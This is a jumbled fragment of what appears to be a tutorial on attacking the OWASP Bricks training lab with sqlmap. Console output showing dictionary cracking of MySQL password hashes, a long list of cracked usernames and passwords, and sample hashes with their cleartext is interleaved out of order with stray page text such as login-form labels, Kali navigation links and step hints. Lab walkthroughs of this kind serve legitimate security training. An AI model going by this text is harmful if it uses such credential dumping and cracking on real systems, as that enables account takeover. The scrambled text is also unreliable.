 OWASP Bricks Login
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[20:33:17] [INFO] using hash method 'mysql_passwd'
Kali Docs Kali Forums NetHunter Offensive Exploit-DB MSFU BeEF Authentication HPP OWASP BWA
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
Select “NO” for do not store
[2] custom dictionary file
[3] file with list of dictionary files
>
Bricks
[20:33:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
Hit Enter for “Yes”
[20:33:54] [INFO] starting dictionary-based cracking
[20:33:54] [INFO] starting 4 processes
[20:33:56] [INFO] cracked password 'bricks' for user 'bricks'
Login
[20:33:56] [INFO] cracked password 'ghost' for user 'ghost'
[20:33:58] [INFO] cracked password 'joomla' for user 'joomla'
[20:33:58] [INFO] cracked password 'phpbb' for user 'phpbb'
Username:
Type “N” then hit enter
[20:33:59] [INFO] cracked password 'user' for user 'root'
[20:34:00] [INFO] cracked password 'tikiwiki' for user 'tikiwiki'
[20:34:00] [INFO] cracked password 'vicnum' for user 'vicnum'
[20:34:00] [INFO] cracked password 'sqlol' for user 'sqlol'
[20:34:00] [INFO] cracked password 'wordpress' for user 'wordpress'
Password:
[20:34:00] [INFO] cracked password 'orangehrm' for user 'orangehrm'
[20:34:00] [INFO] cracked password 'yazd' for user 'yazd'
[20:34:00] [INFO] cracked password 'bwapp' for user 'bwapp'
Cracked user passwords
[20:34:00] [INFO] cracked password 'wavsep' for user 'wavsep'
Submit
[20:34:00] [INFO] cracked password 'ghost' for user 'ghost'
[20:34:00] [INFO] cracked password 'webgoat.net' for user 'webgoat.net'
[20:34:00] [INFO] cracked password 'gtd-php' for user 'gtd-php'
[20:34:00] [INFO] cracked password 'yazd10' for user 'yazd10'
[20:34:00] [INFO] cracked password 'mutillidae' for user 'mutillidae'
[20:34:01] [INFO] cracked password 'wordpress' for user 'wordpress'
[20:34:01] [INFO] cracked password 'cryptomg' for user 'cryptomg'
[20:34:01] [INFO] cracked password 'phpbb' for user 'phpbb'
[20:34:01] [INFO] cracked password 'peruggia' for user 'peruggia'
[20:34:01] [INFO] cracked password 'jotto' for user 'jotto'
[20:34:03] [INFO] cracked password 'gallery2' for user 'gallery2'
[20:34:03] [INFO] cracked password 'webcal' for user 'webcal'
[20:34:03] [INFO] cracked password 'wackopicko' for user 'wackopicko'
[20:34:03] [INFO] cracked password 'bricks' for user 'bricks'
[20:34:03] [INFO] cracked password 'getboo' for user 'getboo'
[20:34:03] [INFO] cracked password 'personalblog' for user 'personalblog'
[20:34:03] [INFO] cracked password 'dvwa' for user 'dvwa'
database management system users password hashes:
[*] bricks [1]:
    password hash: *255195939290DC6D228944BCC682D2427DA57E21
    clear-text password: bricks
User’s hashed passwords
[*] bwapp [1]:
    password hash: *63C3CE60C4AC4F87F321E54F290A4867684A96C4
    clear-text password: bwapp